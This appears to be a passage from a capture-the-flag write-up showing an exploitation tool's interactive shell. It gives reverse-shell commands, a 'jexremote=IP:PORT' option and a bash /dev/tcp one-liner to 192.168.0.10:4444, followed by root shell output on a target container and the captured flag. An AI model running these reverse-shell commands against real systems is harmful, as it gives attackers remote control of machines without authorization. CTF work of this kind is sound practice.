 * For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Linux d95e0db97885 4.15.0-144-generic #148-Ubuntu SMP Sat May 8 02:33:43 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 18.04.5 LTS
\l
Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
[Type commands or "exit" to finish]
Shell> cat /flag
flag{V3ry_v3rY_E3si_a_w3B_Ch@1l3ng3}
[Type commands or "exit" to finish]
Shell>